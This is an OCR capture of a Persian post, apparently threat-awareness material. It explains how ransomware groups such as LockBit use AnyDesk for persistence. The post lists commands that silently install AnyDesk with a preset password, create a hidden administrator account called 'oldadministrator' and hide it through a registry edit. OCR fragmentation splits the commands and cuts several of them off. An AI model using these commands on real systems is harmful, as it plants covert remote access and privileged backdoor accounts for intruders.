
هکرها میتونن از طریق روشهای مختلف دسترسی غیرمجاز بدست
بیارن، در ادامه، نصب به عنوان یک سرویس میتونه بعنوان یک
مکانیسم ماندگاری برای ایجاد یک بکدور در شبکه استفاده بشه.
این تکنیک توسط گروه‌های هکر مانند
Karakurt
،
Medusa
و
Lockbit
استفاده شده.
کد زیر به هکر اجازه میده AnyDesk رو بطور مخفی نصب کنه و
یک رمز عبور برای بدست آوردن دسترسی از راه دور تنظیم کنه.
همچنین یک کاربر جدید با امتیازات مدیر ایجاد کنه و حساب
جدید رو از صفحه لاگین ویندوز مخفی کنه.
1
cmd
.
exe
/
c
C
:
\
ProgramData
\
AnyDesk
.
exe
--
install
C
:
\
Pro
2
3
cmd
.
exe
/
c
echo 
J9kzQ2Y0qO
|
C
:
\
ProgramData
\
anydes
4
5
net 
user 
oldadministrator
"jsbehsid#Zyw4E3"
/
add
6
net 
localgroup 
Administrators 
oldadministrator
/
ADD
7
reg 
add
"HKEY_LOCAL_MACHINE\Software\Microsoft\Wind
8
9
cmd
.
exe
/
c
C
:
\
ProgramData
\
AnyDesk
.
exe
--
get
-
id